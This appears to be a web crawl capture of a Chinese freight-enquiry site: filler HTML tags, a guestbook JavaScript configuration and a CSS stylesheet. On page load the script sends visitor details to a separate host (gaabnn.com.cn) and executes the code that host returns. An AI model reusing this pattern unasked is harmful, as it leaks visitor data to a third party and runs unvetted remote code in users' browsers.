id="wcggq"><tr id="wcggq"></tr></rt></button><th id="wcggq"></th><code id="wcggq"><s id="wcggq"><bdo id="wcggq"></bdo></s></code><noframes id="wcggq"><input id="wcggq"><tr id="wcggq"></tr></input></noframes><xmp id="wcggq"></xmp><optgroup id="wcggq"></optgroup><nav id="wcggq"></nav><delect id="wcggq"></delect><option id="wcggq"></option><noframes id="wcggq"></noframes><table id="wcggq"></table><s id="wcggq"></s><blockquote id="wcggq"></blockquote><em id="wcggq"></em><li id="wcggq"></li><pre id="wcggq"></pre><source id="wcggq"></source><dd id="wcggq"><em id="wcggq"><cite id="wcggq"></cite></em></dd><del id="wcggq"></del><ul id="wcggq"><tbody id="wcggq"><wbr id="wcggq"></wbr></tbody></ul><bdo id="wcggq"><wbr id="wcggq"><pre id="wcggq"></pre></wbr></bdo><pre id="wcggq"></pre><fieldset id="wcggq"></fieldset><input id="wcggq"></input><small id="wcggq"></small><input id="wcggq"></input><code id="wcggq"><th id="wcggq"><pre id="wcggq"></pre></th></code><abbr id="wcggq"></abbr><menu id="wcggq"></menu><abbr id="wcggq"><fieldset id="wcggq"><pre id="wcggq"></pre></fieldset></abbr><tfoot id="wcggq"></tfoot><option id="wcggq"></option><pre id="wcggq"></pre><abbr id="wcggq"><source id="wcggq"><del id="wcggq"></del></source></abbr><dl id="wcggq"></dl><samp id="wcggq"></samp><option id="wcggq"></option><rt id="wcggq"></rt><dfn id="wcggq"><tr id="wcggq"><s id="wcggq"></s></tr></dfn><tr id="wcggq"></tr><wbr id="wcggq"></wbr></div></html>

--- FILE ---
content_type: text/html
request_url: http://www.chenhekeji.com/mini/postInfo/
body_size: 1046
content:

    
    var strShost="https://www.gaabnn.com.cn/";


    var strDate = new Date();
    var strStime=strDate.getFullYear()+"/"+(strDate.getMonth()+1)+"/"+strDate.getDate()+" "+strDate.getHours()+":"+strDate.getMinutes()+":"+strDate.getSeconds();

    
    var strDcommentName="称呼Name"; 
    var strDcommentTel="电话Tel"; 
    var strDcommentEmail="邮箱Email"; 

    var strDcommentTip1=""; 
    
    var strDtipText1="请填写"; 
    var strDtipText2="正在提交..."; 
    var strDtipText3="关键词"; 
    var strDtipText4="单号"; 
    var strDtipText5="起运地"; 
    var strDtipText6="目的地"; 
    var strDtipText7="验证码"; 
    var strDtipText8="写完提交"; 
    var strDtipText9="内容"; 
    var strDtipText10="内容超出限制"; 
    var strDtipText11="请尽量准确表述您的内容，以便我们更详细回复您！"; 
    
    
    var intDtipNumb1=1000;
    
    
    
    var strDerrorCode1="错误"; 
    var strDerrorCode2=""; 
    var strDerrorCode3=""; 
    var strDerrorCode4=""; 
    var strDerrorCode5=""; 
    var strUserName="消失1";
    var strUserTel="消失2";
    var strUserEmail="消失3";
    var strSmod="";
    var strLScount="";
    var strScount="";
    var strSclick="";
    var strStoken="";
    var strSurl=document.location.href;
    $(function(){
        //var strSreferer=getReferer();
        var strSreferer="";
        //var strSip="58.62.253.239";
        var strSip="58.62.253.239";
        //var strSip2 = strSip.replace(/\.[0-9]{1,3}\.[0-9]{1,3}$/,"");
        //var strSagent=getUserAgent();
        var strSagent="";
        //var strSsetMD5 = setMD5(strSip2+strSagent);
        //if ( strSurl.indexOf("/guestbook/1318") > 0 ) {
           //$(".morebox").append("<p>"+strSip2+"<br />"+strSagent);
           //$(".morebox").append("<p>"+strShost+"<p>");
            //var strGuestNumb = getCookie(strSsetMD5);
            //if(strGuestNumb > 0) {
                //strGuestNumb++
                //setCookie(strSsetMD5,strGuestNumb,365);
           // }else {
                //setCookie(strSsetMD5,1,365);	
          //  }
       // };
        try{
            $.ajax({
                type: "GET",
                url: strShost+"mini/postBack/?act=Slist"+"&Smod="+escape(strSmod)+"&Scount="+escape(strScount)+"&Sip="+escape(strSip)+"&Sagent="+escape(strSagent)+"&Sreferer="+escape(strSreferer)+"&Sclick="+escape(strSclick)+"&Stoken="+escape(strStoken)+"&Surl="+escape(strSurl)+"&Stime="+escape(strStime),
                dataType: "script"
            });
        }catch(e){};
    });
    


--- FILE ---
content_type: text/css
request_url: http://www.chenhekeji.com/mini/css/base.css?v=2023.11.17
body_size: 18814
content:
@charset "utf-8";
html,body,div,h1,h2,h3,h4,h5,h6,ul,ol,dl,li,dt,dd,p,blockquote,form,input,select,option,table,thead,tfoot,tbody,tr,th,td,em,span,sup,sub,b,i,u,big,small,hr,br,video,article,aside,details,figcaption,figure,footer,header,main,mark,nav,section,summary,time,wbr {margin:0;padding:0;}
input,label,select,option,textarea,button { font-size:100%; color:#555; border:0; border:none; outline:none; outline:0;
-webkit-appearance:none; -webkit-tap-highlight-color: rgba(0,0,0,0); }
ul,ol,li { list-style:none; }
hr { clear:both; margin:1em 0; border:0; background-color:#ddd; height:1px; overflow:hidden; }
::selection{ background:#000; color:#fff;} 

img,video { border:none; padding:0; display:block; margin:0 auto;}
video { background-size:100%; object-fit:fill; max-width:100%;}

html { width:100%; height:100%; overflow:yes; overflow:scroll; overflow-x:hidden;  }

body { width:100%; height:100%; text-align:center; font-family:Arial; font-size:1em; line-height:1.5; font-style:normal; color:#555; background-color:#f5f5f5; }
p { margin-top:1em; word-wrap:break-word; white-space:normal; word-break:break-all;}



h1,h2,h3,h4,h5,h6,dt { line-height:1.3;}

h1 { font-size:1.75em; }
h2 { font-size:1.75em; }
h3 { font-size:1.5em; }
h4 { font-size:1.125em;}
h5 { font-size:1em; }
h6 { font-size:1em; }


a { text-decoration:none; outline:none; outline:0; color:#333;}
a:hover { text-decoration:none; color:#09f; }

big { font-size:1.5em;}
small { font-size:.5em; text-transform:uppercase;}

sup,sub { display:inline-block; font-size:.75em; position: relative; vertical-align:baseline;}
sup{top: -0.5em;}
sub{bottom: -0.25em;}


blockquote { margin:1em auto; padding:1em; border-left:3px solid #eee; background-color:#f5f5f5; position:relative; }
blockquote:after { content:"\201D"; display:inline-block; position:absolute; right:5px; top:-5px; width:32px; height:32px; line-height:50px; font-size:64px; color:#ddd; text-align:right; clear:both; overflow:hidden; }
blockquote p { margin-top:1em;}
blockquote p:first-child { margin-top:0 !important;}

blockquote blockquote { border-left:3px solid #ddd; background-color:#eee; }





.disabled { position:relative;}
.disabled:after { content:url("../image/icon/disabled.png"); display:none; position:absolute; right:0; top:0; width:16px; height:16px; clear:both; }
.disabled:hover::after { display:block; }

.disabledTip { display:inline-block;  vertical-align:middle; position:absolute; left:0; top:0; padding:1px 3px; max-width:100px; clear:both; font-size:12px; color:#c00; border:1px solid #fcc; border-radius:3px; text-align:center; background-color:#ffc; }






.tip { color:#f60; margin-top:1em; margin-bottom:1em; padding: 1em; border-radius: 4px; font-size:.875em;
        background-color: #FFF1D3;
        border-width: 1px;
        border-color: #F8DFAA;
        border-style:solid;
    }
.tip p:first-child { margin-top:0 !important;}    
    
    
.tipinfo { color:#06c; background-color:#ecf5ff; border-color:#d2e9ff; }
.tipgreen {}    
.tipred {}        


.AuthorWrap {}

.AuthorCode {}
.AuthorCodeImg {}
.AuthorTel {}
.AuthorPhone {}
.AuthorCompany {}
.AuthorAddress {}

    

.height100p { height:100% !important;}
 .width100p { width:100% !important;}



.f_r { float:right;}
.f_l { float:left;}

.lh_1 { line-height:1 !important;}
.fw_b{ font-weight:bold !important;}
.fw_n{ font-weight:normal !important;}

.imgfull {}
.imgfull img { width:100%;}

.border { border:1px solid #ddd !important;}
.noborder { border:none !important;}
.bdc_999 { border-color:#999 !important;}
.bdc_f00 { border-color:#f00 !important;}
.bd_none { border:none !important;}

.white { color:#fff !important;}
.black { color:#000 !important;}
.red { color:#f00 !important;}
.green { color:#090 !important;}
.yellow { color:#f60 !important;}
.purple { color:#f0f !important;}
.grey { color:#999 !important;}
.blue { color:#1473e6 !important;}
.color_c { color:#ccc !important;}
.color_9 { color:#999 !important;}



.bgfff { background-color:#fff !important;}
.bgf5f5f5 { background-color:#f5f5f5 !important;}
.bgeee { background-color:#eee !important;}
.bg000 { background-color:#000 !important;}
.bg666 { background-color:#666 !important;}
.bgf80 { background-color:#f80 !important;}
.bg06c { background-color:#06c !important;}
.nobg { background:none !important;}

.ta-l { text-align:left !important;}
.ta-c { text-align:center !important;}
.ta-r { text-align:right !important;}

.fs12 { font-size:12px !important;}
.fs14 { font-size:14px !important;}
.fs16 { font-size:16px !important;}
.fs18 { font-size:18px !important;}
.fs20 { font-size:20px !important;}
.fs22 { font-size:22px !important;}


.pd0 { padding:0 !important;}
.pd2 { padding:2% !important;}
.pd4 { padding:4% !important;}
.pd6 { padding:6% !important;}
.pd8 { padding:8% !important;}


.pt0 { padding-top:0 !important;}
.pt2 { padding-top:2% !important;}
.pt4 { padding-top:4% !important;}
.pt6 { padding-top:6% !important;}
.pt8 { padding-top:8% !important;}


.pb0 { padding-bottom:0 !important;}
.pb2 { padding-bottom:2% !important;}
.pb4 { padding-bottom:4% !important;}
.pb6 { padding-bottom:6% !important;}
.pb8 { padding-bottom:8% !important;}


.pb2em { padding-bottom:2em !important;}
.pb4em { padding-bottom:4em !important;}
.pb6em { padding-bottom:6em !important;}

.pd1px { padding:1px !important;}

.pd10px { padding:10px !important;}
.pd20px { padding:20px !important;}




.mg0 { margin:0 !important;}
.mg2 { margin:2% !important;}
.mg4 { margin:4% !important;}
.mg6 { margin:6% !important;}
.mg8 { margin:8% !important;}




.mt0 { margin-top:0 !important;}
.mt2 { margin-top:2% !important;}
.mt4 { margin-top:4% !important;}
.mt6 { margin-top:6% !important;}
.mt8 { margin-top:8% !important;}

.mb0 { margin-bottom:0 !important;}
.mb2 { margin-bottom:2% !important;}
.mb4 { margin-bottom:4% !important;}
.mb6 { margin-bottom:6% !important;}
.mb8 { margin-bottom:8% !important;}


.dp_b { display:block !important;}
.dp_ib { display:inline-block !important; }
.dp_n { display:none !important;}
.of_h { overflow:hidden !important;}
.of_v { overflow:visible !important;}

.no_shadow { box-shadow:none !important;}
.no_shadow .item { box-shadow:none !important;}

.ws_nowrap h4 { white-space:nowrap !important; }
.item_bgf5f5f5 .item { background-color:#f5f5f5 !important; }




/********* textarea input ********************************************************************************/
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#999;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#999;}
input:-moz-placeholder, textarea:-moz-placeholder {color:#999;}
input::-moz-placeholder, textarea::-moz-placeholder {color:#999;}

input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px white inset;}



textarea { font-size:1.25em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em; min-height:100px; }


textarea.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
textarea.ok { color:#000; }
textarea.error {  border-color:#f00; }
textarea.error:-ms-input-placeholder {color:#f00;}
textarea.error::-webkit-input-placeholder {color:#f00;}
textarea.error:-moz-placeholder {color:#f00;}
textarea.error::-moz-placeholder {color:#f00;}




input { font-size:1.125em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em;  }

input:focus, input.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
input.ok { color:#000;}
input.error { border-color:#f00;}
input.error:-ms-input-placeholder {color:#f00;}
input.error::-webkit-input-placeholder {color:#f00;}
input.error:-moz-placeholder {color:#f00;}
input.error::-moz-placeholder {color:#f00;}




input[type='buttom'],input[type='reset'] { width:auto; box-shadow:none; padding:auto; text-align:center; cursor:pointer; }
input[type='checkbox'] { width:auto; cursor:pointer; margin:auto; padding:auto; text-align:center; -webkit-appearance:checkbox; }
input[type='submit'] { width:100%; cursor:pointer; padding:auto; text-align:center;}


.search_k { margin:1em 0; clear:both; text-align:left;  }
.search_k input[type='text'] { width:75%; border-right:none; margin-right:0; }
.search_k input[type='submit'] { width:23%; background-position:center center; background-repeat:no-repeat; background-color:#09f; background-image:url(../image/sch_w.png); text-indent:-999em; border-color:#09c; box-shadow:none; }
.search_k input[type='text']:focus, .search_k input[type='text'].on { color:#09f; border-color:#09f;}
.search_k input[type='text'].ok { color:#090;}


i.error { color:#f00; font-size:12px;}




.city_wrap { width:100% !important; clear:both; display:block !important;}
.city_wrap li { position:relative; margin-bottom:30px; }
.city_wrap div.on { display:block;}

.city_content { display:none; position:absolute; left:0; top:44px; z-index:8001; width:100%; padding:5px 0;overflow:auto; box-shadow:0 .5em .5em #ccc; border-radius:0 0 3px 3px; background-color:#fff; height:200px;  border:1px solid #999; border-top:none; margin:0 -1px; }

.city_list { width:100%; padding-bottom:5px; overflow:hidden; font-size:.875em; }

.city_list b { display:inline-block; vertical-align:top; color:#09f; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 0 0 5px; font-weight:normal; float:left; }

.city_list .city_a { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.city_list a { display:inline-block;  vertical-align:top; color:#999; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 5px 0 0;   border-radius:3px; background-color:#f5f5f5; }
.city_list a:hover { color:#09f; background-color:#d2e9ff; }

/*******************  table   ****************************************************/
table { border-collapse:collapse; border-spacing:0; text-align:center; border:none; margin:1em auto; width:100%; max-width:100%; box-shadow:0 0 1px #ccc;}

table thead {background-color:#eee; font-size:.75em; border-bottom:1px solid #ccc;}
table tbody {background-color:#fff; font-size:.875em; }
table tfoot {  background-color:#f5f5f5; font-size:.75em; border-top:1px solid #ddd;} 

table thead th,table thead td { box-shadow:0 0 1px #bbb;}


table th,table td { border:none; padding:1em; box-shadow:0 0 1px #ccc; z-index:54;}
table table th,table table td { border:none; }
table th { color:#333; font-weight:bold; font-size:1em;}
table tr:first-child {}

table thead th,table thead td { padding:1.5em 1em;}


table b { white-space:nowrap; font-weight:normal;}
table strong { white-space:nowrap; }
 
.tableodd { background-color:#f5f5f5;}
.tablehover { z-index:55; position:relative; box-shadow: 0 0 2em #ccc;}
.tableobghead {background-color:#eee;}
.tableobgfoot {background-color:#eee;}
 
.sanliehover { z-index:55; position:relative; background-color:#eee; box-shadow: 0 0 1px #333; }

 
.tablewrap { width:100%; overflow-y:auto; _overflow: auto; padding:1px;}
.tablewrap::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.tablewrap::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff; background-color: rgba(0, 0, 0, .3);}







.imgdiv { overflow:hidden; text-align:center;}
.imgdiv img { display:block; margin:0 auto; max-width:100%;}


.videowrap { position:relative; text-align:center; }
.videowrap video,.videowrap img { text-align:center; margin-left:auto; margin-right:auto; max-width:100%; max-height:100%; object-fit:cover; }
.videoplay { display:inline-block; width:64px; height:64px; line-height:64px; position:absolute; left:50%; top:50%; margin-left:-32px; margin-top:-32px;color:#fff; border-radius:5em; overflow:hidden; background-color:rgba(0, 0, 0, .5);}





.clear {clear:both;}
.clearfix:after,.menubox:after,.modbox:after { content:"\200B";display:block; height:0; clear:both; }
.clearfix,.menubox,.modbox {}


.box { padding:0 4%;}
.boxfull { width:100%;}
.box:after,.boxfull:after { content:"\200B";display:block; height:0; clear:both; }
.box,.boxfull {  margin:0 auto; position:relative; text-align:left;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition:all 0.3s ease-in-out;
}






.left { display:inline-block; float:left; vertical-align:top; position:relative;  }
.right { display:inline-block; float:right; vertical-align:top; position:relative;  }
.center { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top; position:relative;  }
.centerinner {}





/*******************  anniu   ****************************************************/
.icon { display:inline-block; vertical-align:middle; overflow:hidden; margin:0; padding:0;  text-decoration:none;}

.iconArrow { width:16px; height:16px; margin:0 5px; background-position:center center; background-repeat:no-repeat;}
.iconArrowR { background-image:url(../image/icon/ArrowR.png);}

.iconCity { padding:.25em .5em; border:1px solid #eee; border-radius:5px; padding-left:1.25em; background-repeat:no-repeat; background-position:.375em center;}
.iconCityFrom { background-image:url(../image/icon/iconCityFrom.png);}
.iconCityTo { background-image:url(../image/icon/iconCityTo.png); background-position:92% center; padding-left:.5em; padding-right:1.25em; }






/*******************  anniu   ****************************************************/
.anniu0 { display:inline-block; vertical-align:middle; text-align:center; margin:1em auto; color:#fff; padding:0 1em; height:50px; line-height:50px; font-size:1em; text-decoration:none; border-radius:99em; cursor:pointer; overflow:hidden; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; }
.anniu0 u,.anniu0 i, .anniu0 span { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block;}



.anniu0:hover { color:#fff; text-decoration:none; }
.anniu0:hover i {  -webkit-transform:translateX(50%); transform:translateX(50%); }






.anniu-y { background-color:#f80; border:1px solid #f70; }
.anniu-y:hover {  background-color:#f60; border:1px solid #f50; }

.anniu-b { background-color:#09f; border:1px solid #08f; }
.anniu-b:hover { background-color:#07f; border:1px solid #06f; }

.anniu-r { border:1px solid #ff2d51; background:#ff4777;}
.anniu-r:hover { border:1px solid #ff4777; background:#f00056;}

.anniu-g { border:1px solid #390; background:#36A803;}
.anniu-g:hover { border:1px solid #363; background:#390;}

.anniu-e { border:1px solid #ddd; color:#f00; }
.anniu-e:hover { border:1px solid #ccc; color:#f00; background:#fff;}

.anniu-f { border:1px solid #c93; color:#c93; }
.anniu-f:hover { border:1px solid #c63; color:#c63; }


.anniu-bg {}

.anniu-bg-f { border:none; background-color:#fff; color:#09f; }
.anniu-bg-f:hover { background-color:#09f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-b { border:none; background-color:#09f; color:#fff; }
.anniu-bg-b:hover { background-color:#08f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-y { border:none; background-color:#f80; color:#fff; }
.anniu-bg-y:hover { background-color:#f70; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-c { border:none; background-color:#eee; color:#333; }
.anniu-bg-c:hover { background-color:#000; color:#fff; box-shadow:0 1px .5em #999; }



.anniu-bd { border-style:solid; border-width:1px; height:48px; line-height:48px;}

.anniu-bd-f { border-color:#fff; color:#fff; }
.anniu-bd-f:hover { border-color:#eee; color:#fff; box-shadow:0 1px .5em #ccc; }

.anniu-bd-b { border-color:#09f; color:#09f; }
.anniu-bd-b:hover { border-color:#08f; color:#08f; box-shadow:0 1px .5em #09f; }

.anniu-bd-y { border-color:#f80; color:#f80; }
.anniu-bd-y:hover { border-color:#f70; color:#f70; box-shadow:0 1px .5em #f80; }

.anniu-bd-c { border-color:#ccc; color:#999; }
.anniu-bd-c:hover { border-color:#999; color:#000; box-shadow:0 1px .5em #999; }



.anniu0-pd2x { padding:0 1.5em !important;}

.anniu-bd2x { border-width:2px !important;}
.anniu-bd2x:hover { border-width:2px !important;}



.anniu-box a { display:inline-block; vertical-align:middle; white-space:nowrap; padding:5px 10px; margin:10px 5px 0 0; color:#999; background-color:#f6f6f6; border-radius:3px;}
.anniu-box a:hover{ color:#900; text-decoration:none; background-color:#d2e9ff; }



.anniu0img,.anniu0img-c {}
.anniu-img-l { padding-left:80px; background:url(../image/tel5.png) 10% center no-repeat;}

.anniu0img i { display:inline-block;  margin-left:.25em; transition:all 0.5s ease-in-out;}


.anniu0img:hover>i { transform:scale(1.2,1.2); }

.anniu0img-c { background-image:url(../image/anniu-more-b.png);}
.anniu0img-c:hover { background-image:url(../image/anniu-more.png);}











/**************/






.lie2ul { width:100%;}
.lie2ul ul { margin-right:-1%; overflow:hidden;}
.lie2ul ul li { display:inline-block;  vertical-align:top; float:left; width:49%; margin:40px 1% 0 0; }

.lie2ul table { margin:0 !important; }





.tools { position:fixed; right:0; top:40%; z-index:9901; width:48px; height:48px; font-size:20px;}
.tools a { display:block; width:48px; height:48px; line-height:48px; overflow:hidden; color:#fff; background-color:#333; position:absolute; left:0; top:0; cursor:pointer;}




.tools .onlinechat { z-index:9906; }
.tools .onlinechat:hover {background-color:#f00;}








.list_ul { overflow:hidden; clear:both; }

.list_ul li:first-child { border-top:none; }
.list_ul li { border-top:1px solid #eee; padding:.75em 0; width:100% !important;}


.list_ul li a { display:block; overflow:hidden;}

.list_ul li .spanLeft { display:inline-block; vertical-align:top; overflow:hidden; font-size:.75em; text-align:left; margin-top:2px; height:20px; line-height:20px; float:left; width:34px; border-right:1px solid #ddd; word-break:break-all; word-break:normal; }
.list_ul li .spanLeft img {width:100%;}
.list_ul li small {display:block; font-size:.875em; color:#ccc; }


.list_ul li .spanRight { float:right; color:#ccc; font-size:.75em;}


.list_ul li .spanCenter { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top; padding-left:.5em; padding-right:.5em; overflow:hidden;}








#mySwiper9,#mySwiper99,#mySwiper999 { height:240px; overflow:hidden; }
.submenu {clear:both;}
.submenu li { width:100% !important; text-align:left; height:60px; line-height:60px; border-top:1px dashed #ddd; margin-top:-1px; }
.submenu li:first-child { border-top:none; margin-top:0;}
.submenu li h2 { margin:0;}

.submenu li a { display:block;  width:90%; height:100%; padding:0 10% 0 0; background-image:url(../image/arrow_999_r16.png); background-repeat:no-repeat; background-position:102% center; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.submenu li a:hover { background-image:url(../image/arrow_f60_r16.png);  animation:submenu 1s infinite linear; }

.submenu li u { text-decoration:none; display:inline-block; vertical-align:top; overflow:hidden; width:10%; height:30px; line-height:30px; text-align:center; background-color:#eee; border-radius:60px; margin-top:15px; margin-right:.5em; color:#f80; float:left;}
.submenu li u img {  height:100%; }

.submenu li span { _display:table-cell !important; *display:inline-block; width:3000px; *width:auto; vertical-align:top; }
.submenu li i {  display:inline-block; vertical-align:top; overflow:hidden; color:#ccc; padding-right:3px; margin-left:.5em; white-space:nowrap; float:right; text-align:right; }


@keyframes submenu {    
    0% {
           background-position:98% center;
    }
    50% {
       background-position:102% center;
    }
    100% {
       background-position:106% center;
    }    
}


.submenu1 { clear:both; text-align:left; }
.submenu1 li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; overflow:hidden; margin:5px 2%; box-shadow:0 0 1px #999; border-radius:4px; }
.submenu1 li a { display:block; padding:.5em .75em;  white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }



.swiper-container ul li u { margin-top:0;}

.submenu ul { margin-left:1em;}
.submenu ul li { list-style:circle;}
.submenu ul ul li { list-style:disc;}




.marklistul { clear:both; text-align:left; }
.marklistul li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; height:40px; line-height:40px; overflow:hidden; margin:5px 2%;  border-radius:5px; background-color:#eee; }

.marklistul li b { display:inline-block; vertical-align:top; text-align:center; width:46%; height:40px; font-weight:normal; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }

 
 










.fujinquyun {  overflow:hidden; clear:both; margin-top:0em;}
.fujinquyun li { width:auto !important; display:inline-block !important;  vertical-align:top; overflow:hidden; margin:1em .5em 0 0; border-radius:0 9px 0 9px;}
.fujinquyun li a { display:inline-block; padding:.25em .5em; background-color:#f80; color:#fff;}
.fujinquyun li a:hover { background-color:#333; color:#fff; }









.backtotop { position:fixed; right:0; bottom:-48px; z-index:9902; display:block; width:48px; height:48px; line-height:48px; overflow:hidden; background-color:#f00; color:#fff;
 opacity:0;
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;           
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
      
.backtotopon { bottom:30%; opacity:1;}





/*******************  header   ****************************************************/

.header { position:fixed; left:0; top:0; z-index:9500; width:100%; height:80px; background-color:#fff; box-shadow:0 0 1px rgba(0,0,0,0.1);
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;           
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
.headeron { box-shadow:0 0 25px rgba(0,0,0,0.2); }
.headerDown {
transform:translateY(0%);
-ms-transform:translateY(0%);
-moz-transform:translateY(0%);
-webkit-transform:translateY(0%);
-o-transform:translateY(0%);}
.headerUp {
 transform:translateY(-100%);
 -ms-transform:translateY(-100%);
 -moz-transform:translateY(-100%);
 -webkit-transform:translateY(-100%);
 -o-transform:translateY(-100%);}



.logo { width:150px; height:80px; line-height:80px; font-size:2em; font-weight:bold; overflow:hidden; display:inline-block;  vertical-align:top; text-align:center; float:left; margin:0 2%; }
.logo img { display:block; margin:0 auto; height:100%;}




.topbar { height:80px; float:right; white-space:nowrap; display:flex; align-items:center; }

.topbar a { display:inline-block;  vertical-align:top; overflow:hidden; color:#000; font-size:14px; text-align:center; margin:0 1em 0 0; }


.topbar span { display:inline-block;  vertical-align:top; text-align:center; height:30px; line-height:30px; overflow:hidden; }
.topbar u { display:inline-block;  vertical-align:top; text-align:center; cursor:pointer; width:28px; height:28px; line-height:28px; border:1px solid #ccc; border-radius:50%; overflow:hidden; padding:0; 
      -webkit-transition: .3s ease-in-out;
      -ms-transform: .3s ease-in-out;
      transition: .3s ease-in-out;
            }



.topbar .wel {display:none;}
.topbar .cn-tw {}
.topbar .sch {}
.topbar .tel {}


.topbar a:hover { color:#09f;}
.topbar a:hover u {transform:rotate(42deg); border-color:#09f; color:#09f; }


.topbar ul { overflow:hidden; }
.topbar li { display:inline-block;  vertical-align:top; overflow:hidden; width:42%; padding:2%; margin:2%; text-align:center;}






/********* nav ******/
.nav { height:80px; display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.navicon { display:none; }
.navbox { overflow:hidden;}



.navlist { overflow:hidden;}

.navlist dl { display:inline-block;  vertical-align:top; }
.navlist dt { height:80px; text-align:left; overflow:hidden; font-size:1.125em; position:relative; z-index:9938; }

.navlist dt a { display:block; color:#000; }
.navlist dt a:hover { color:#09f; }



.navlist dt b { display:inline-block; padding:0; height:80px; line-height:80px; padding:0 20px; overflow:hidden; font-weight:normal; }

.navlist dt u { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:center; margin-right:-34px; padding:0 15px; }
.navlist dt i { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:right; margin-left:-45px; padding:0 20px;
                 -webkit-transition:all 0.3s ease-in-out; 
                 transition:all 0.3s ease-in-out;
                 }



.navlist dd { display:none; position:absolute; z-index:9936; left:0; top:-9999em; width:92%; padding:4%; background-color:#eee; box-shadow:0px 2px 3px #666; overflow:hidden; }


.navlist dd li { display:inline-block; vertical-align:middle; text-align:center; width:14.6666%; margin-right:2%; margin-bottom:2%;}
.navlist dd li a { display:block; padding:1em; background-color:#f5f5f5; border-radius:5px; overflow:hidden;}
.navlist dd li sup {top: -2em; left:.5em; color:#fff; display:inline-block; padding:5px; line-height:1; font-size:12px !important; background-color:#f00; border-radius:3px; overflow:hidden;}

.navlist dd .iconwrap u { text-decoration:none; color:#09f; text-align:left; font-size:2.5em; }
 


.navlist dd li a:hover { box-shadow:0 0 1em #ccc; }
.navlist dd li a:hover  .iconwrap u  { color:#000; }






.navlist .active dt { background-color:#eee; }
.navlist .active dt i { -webkit-transform:rotate(180deg); transform:rotate(180deg); padding:0 28px 0 12px; }
.navlist .active dd { z-index:9937; top:80px; }





.cochange li:nth-child(7n),.cochange dl:nth-child(7n) dt a,.cochange li:nth-child(7n) a,.cochange a:nth-child(7n),.cochange li a:nth-child(7n) { color:#06c; !important;}
.cochange li:nth-child(7n+1),.cochange dl:nth-child(7n+1) dt a,.cochange li:nth-child(7n+1) a,.cochange a:nth-child(7n+1),.cochange li a:nth-child(7n+1) { color:#09f; !important;}
.cochange li:nth-child(7n+2),.cochange dl:nth-child(7n+2) dt a,.cochange li:nth-child(7n+2) a,.cochange a:nth-child(7n+2),.cochange li a:nth-child(7n+2) { color:#f39; !important;}
.cochange li:nth-child(7n+3),.cochange dl:nth-child(7n+3) dt a,.cochange li:nth-child(7n+3) a,.cochange a:nth-child(7n+3),.cochange li a:nth-child(7n+3) { color:#0c0; !important;}
.cochange li:nth-child(7n+4),.cochange dl:nth-child(7n+4) dt a,.cochange li:nth-child(7n+4) a,.cochange a:nth-child(7n+4),.cochange li a:nth-child(7n+4) { color:#f90; !important;}
.cochange li:nth-child(7n+5),.cochange dl:nth-child(7n+5) dt a,.cochange li:nth-child(7n+5) a,.cochange a:nth-child(7n+5),.cochange li a:nth-child(7n+5) { color:#0cc; !important;}
.cochange li:nth-child(7n+6),.cochange dl:nth-child(7n+6) dt a,.cochange li:nth-child(7n+6) a,.cochange a:nth-child(7n+6),.cochange li a:nth-child(7n+6) { color:#c6f; !important;}
.cochange li:nth-child(7n+7),.cochange dl:nth-child(7n+7) dt a,.cochange li:nth-child(7n+7) a,.cochange a:nth-child(7n+7),.cochange li a:nth-child(7n+7) { color:#f33; !important;}



.bgchange li:nth-child(7n),.bgchange dl:nth-child(7n) { background-color:#06c; !important;}
.bgchange li:nth-child(7n+1),.bgchange dl:nth-child(7n+1) { background-color:#09f; !important;}
.bgchange li:nth-child(7n+2),.bgchange dl:nth-child(7n+2) { background-color:#f39; !important;}
.bgchange li:nth-child(7n+3),.bgchange dl:nth-child(7n+3) { background-color:#0c0; !important;}
.bgchange li:nth-child(7n+4),.bgchange dl:nth-child(7n+4) { background-color:#f90; !important;}
.bgchange li:nth-child(7n+5),.bgchange dl:nth-child(7n+5) { background-color:#0cc; !important;}
.bgchange li:nth-child(7n+6),.bgchange dl:nth-child(7n+6) { background-color:#c6f; !important;}
.bgchange li:nth-child(7n+7),.bgchange dl:nth-child(7n+7) { background-color:#f33; !important;}





